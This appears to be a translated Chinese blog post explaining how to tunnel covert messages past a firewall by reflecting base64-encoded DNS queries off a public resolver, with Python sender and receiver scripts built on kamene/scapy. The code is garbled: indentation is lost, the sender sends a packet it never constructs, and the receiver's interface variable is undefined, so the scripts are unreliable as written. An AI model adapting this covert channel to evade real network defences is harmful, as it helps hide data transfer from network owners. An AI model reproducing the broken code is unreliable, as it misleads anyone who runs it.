# 利用DNS反射绕过防火墙进行通信iso60001  322天前``````请在完全属于你的网络环境中进行以下实验，不要去攻击任何DNS服务器。
``````

### Sender code:

``````#!/usr/bin/python3
from kamene.all import *
import base64,time,sys

dnsaddr = "2620:119:35::35"    # OpenDNS as an example
send_delay = 0.8
def send_packet(ip,packet_data):
encoded_message = base64.b64encode(packet_data.encode('ascii'))+b'-'
encoded_message_size = len(encoded_message)
for i in range(0,encoded_message_size,60):
data = encoded_message[i:i+60]
send(DNSpacket,verbose=0)
time.sleep(send_delay)
if len(sys.argv)<3:
sys.exit()
``````

``````#!/usr/bin/python3
import logging
logging.getLogger("scapy.runtime").setLevel(logging.ERROR)
from kamene.all import *
import base64,sys
data = bytearray()
while not b'-' in data    :
DNSPacket = sniff(iface=listen_iface,filter="src port 53",count=1)
if(DNSPacket.haslayer(DNS))and(DNSPacket.getlayer(DNS).id==1337):
data += (DNSPacket.getlayer(DNS).qd.qname[:-1])
print(base64.b64decode(data[:-1]).decode('ascii'),end='')
if len(sys.argv)<2:
print(f'{sys.argv}listen_interface')
sys.exit()
``````

## 引用

https://www.cloudflare.com/learning/ddos/dns-amplification-ddos-attack/

``````本文由白帽汇整理并翻译，不代表白帽汇任何观点和立场